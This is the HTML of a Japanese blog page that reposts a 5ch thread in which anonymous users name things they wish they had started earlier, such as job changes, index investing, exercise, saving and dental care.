          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-153593" class="article post-153593 post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-shortstature-post category-fat-post category-trend-post category-hage-post category-faga-post category-cosmeticsurgery-post category-flocking-post category-nojob-post category-hairremoval-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【急募】リアルガチで「もっと早くやれば良かった&#8230;」って後悔したこと        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="【急募】リアルガチで「もっと早くやれば良かった...」って後悔したこと" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p.jpg 900w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-62">コンプレックス</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E6%80%A5%E5%8B%9F%E3%80%91%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%AC%E3%83%81%E3%81%A7%E3%80%8C%E3%82%82%E3%81%A3%E3%81%A8%E6%97%A9%E3%81%8F%E3%82%84%E3%82%8C%E3%81%B0%E8%89%AF%E3%81%8B%E3%81%A3%E3%81%9F%E2%80%A6%E3%80%8D%E3%81%A3%E3%81%A6%E5%BE%8C%E6%82%94%E3%81%97%E3%81%9F%E3%81%93%E3%81%A8&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage240427b%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage240427b%2F&#038;t=%E3%80%90%E6%80%A5%E5%8B%9F%E3%80%91%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%AC%E3%83%81%E3%81%A7%E3%80%8C%E3%82%82%E3%81%A3%E3%81%A8%E6%97%A9%E3%81%8F%E3%82%84%E3%82%8C%E3%81%B0%E8%89%AF%E3%81%8B%E3%81%A3%E3%81%9F%E2%80%A6%E3%80%8D%E3%81%A3%E3%81%A6%E5%BE%8C%E6%82%94%E3%81%97%E3%81%9F%E3%81%93%E3%81%A8" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage240427b/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage240427b%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【急募】リアルガチで「もっと早くやれば良かった…」って後悔したこと https://hagelicious.com/hage240427b/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2024-04-27T07:29:00+09:00" itemprop="datePublished dateModified">2024.04.27</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:30:27.23 ID:UcfCHknn00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんかある？ </span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-153593"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:30:43.04 ID:UYP20KZCp0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 転職 </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:31:00.54 ID:8as4Wch300202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 就職 </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:31:10.94 ID:ZxgCtMsV00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 借金返済 </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:31:12.45 ID:uu5+d4aa00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 投資 </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:31:12.74 ID:tZ+bVZfP00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 豆乳飲むこと </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:31:23.85 ID:fmpDv5Eg00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 結婚 </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:32:00.03 ID:Tu5nbbgt00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 有酸素運動 </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:32:03.02 ID:PmSqlnotM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 積立NISA </span></div>
<div class="t_h"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:32:07.78 ID:DTR90JY+00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 転職 </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:32:29.84 ID:RXb+WiSq00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 筋トレ </span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:33:21.30 ID:b6srt0Vd00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 転院 </span></div>
<div class="t_h"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:33:37.47 ID:J5WfmkVod0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 勉強20代までならまだ遅くはない </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:33:38.34 ID:eIeztgKfa0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 安倍晋三 </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:34:05.08 ID:joB/9efD00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 早寝早起きってか生活リズム整える </span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:34:56.46 ID:2YC8tGsd00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> スマホ </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:36:27.14 ID:9f9r9Bjq00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ピアノ </span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:36:58.30 ID:ardn3F6D00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 女性ホルモン </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:52:04.50 ID:gPPrr7JZM0202</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;26</span><br />
これ </span></div>
<div class="t_h"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:37:19.09 ID:JbFpvhJOM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 脱ニート </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:47:25.80 ID:ftzzhMdH00202</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;27</span><br />
これ </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:37:27.25 ID:vvx+CO3n00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんg引退 </span></div>
<div class="t_h"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:39:27.16 ID:oPaXwN06p0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ffa500;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 夢を持つこと </span></div>
<div class="t_h"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:39:45.91 ID:7mXZUeNfM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 恋愛<br />
大学四年でやっと始めたけどクソ楽しかった </span></div>
<div class="t_h"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:41:08.42 ID:RoAfztSUa0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ブックオフのアプリ </span></div>
<div class="t_h"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:41:58.33 ID:uyYfGlv/a0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 浣腸 </span></div>
<div class="t_h"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:42:21.75 ID:ODI2K+5Za0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ウンコ </span></div>
<div class="t_h"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:42:28.48 ID:dhu7/pOO00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 借金 </span></div>
<div class="t_h"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:42:56.27 ID:+FYh8SbTa0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ない</p>
<p>生まれてきた時点でもう全てが手遅れだった</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:43:05.01 ID:dp4QbpUW00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ちゃんとしたお金の管理 </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:44:47.33 ID:3iDg6Gu000202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 痔の手術 </span></div>
<div class="t_h"><span style="font-size:15px;">45: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:46:26.39 ID:20lAkYwrM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 上司殴る </span></div>
<div class="t_h"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:48:54.95 ID:pVIKWBes00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 貯金 </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:49:52.87 ID:v3lVMKtHa0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 歯の隙間を掃除するフロスだな<br />
これするだけでめっちゃ歯のケアが捗る </span></div>
<div class="t_h"><span style="font-size:15px;">49: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:50:42.11 ID:TGJdZGPJM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 童貞卒業 </span></div>
<div class="t_h"><span style="font-size:15px;">52: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:52:37.75 ID:Gi0obN+Q00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> FPS </span></div>
<div class="t_h"><span style="font-size:15px;">53: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:52:55.27 ID:6Q3K3hPP00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 好きな女を映画に誘うこと </span></div>
<div class="t_h"><span style="font-size:15px;">54: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:53:58.95 ID:UaZgef7l00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> インデックス投信 </span></div>
<div class="t_h"><span style="font-size:15px;">55: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:54:41.67 ID:ZDuKd8Yc00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 一人暮らし </span></div>
<div class="t_h"><span style="font-size:15px;">58: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:57:29.76 ID:ycMSRHsyM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 人生利確 </span></div>
<div class="t_h"><span style="font-size:15px;">61: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 18:02:37.41 ID:/gRAJ1ZG00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 投資 </span></div>
<div class="t_h"><span style="font-size:15px;">62: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 18:03:03.39 ID:khOXM7Cn00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 自転車 </span></div>
<div class="t_h"><span style="font-size:15px;">63: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 18:03:29.42 ID:CBtg42yE00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 日経平均4桁の頃から積立 </span></div>
<div class="t_h"><span style="font-size:15px;">65: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 18:04:56.58 ID:jqwhF7Hc00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 親知らず抜歯<br />
ヒゲ脱毛 </span></div>
<div class="t_h"><span style="font-size:15px;">67: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 18:07:34.61 ID:+0AXcN8l00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 専業トレーダー </span></div>
<div class="t_h"><span style="font-size:15px;">70: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 18:12:46.48 ID:5n/0YC1I00202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 勉強 </span></div>
<div class="t_h"><span style="font-size:15px;">71: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 18:14:10.02 ID:SzYuMeosM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> コロナ5類 </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/02/02(木) 17:31:17.20 ID:zL4II81RM0202</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 育毛 </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://nova.5ch.net/test/read.cgi/livegalileo/1675326627/</p>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os019521"><img alt decoding="async" src="https://onlyry.net/contents/photos/019521_finalloyd-30tabs.jpg" width="300" border="0"></a></div>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022330"><img alt decoding="async" src="https://onlyry.net/contents/photos/022330_finalloyd-minoxidil5mg.jpg" width="300" border="0"></a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022330">フィナロイド100錠 + ミノキシジル5mg100錠</a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022331">フィナロイド100錠 + ミノキシジル10mg100錠</a></div>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os032674"><img alt decoding="async" src="https://onlyry.net/contents/photos/032674_propecia-1mg-98tabs.jpg" width="300" border="0"></a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os032674">プロペシア(EU版)1mg</a></div>
      </div>

      
      
  <div id="comments-thread">
